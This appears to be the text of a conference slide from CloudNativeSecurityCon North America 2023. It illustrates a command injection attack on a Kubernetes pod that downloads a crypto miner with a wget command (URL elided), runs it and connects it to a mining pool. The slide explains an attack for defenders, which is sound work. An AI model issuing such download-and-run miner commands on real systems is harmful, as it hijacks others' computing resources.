 Example Scenario
Command Injection Exploitation
CLOUDNATIVE
SECURITYCON
NORTH AMERICA 2023
Kubernetes Worker Node
Kubernetes Pod
</>
Injects Shell Commands
1 Downloads a Crypto Miner
wget https://.../cnrig
2 Executes the Crypto Miner
cnrig
3 Crypto Miner Connects to the
Mining Pool
CLOUDNATIVE
SECURITYCON
NORTH AMERICA 2023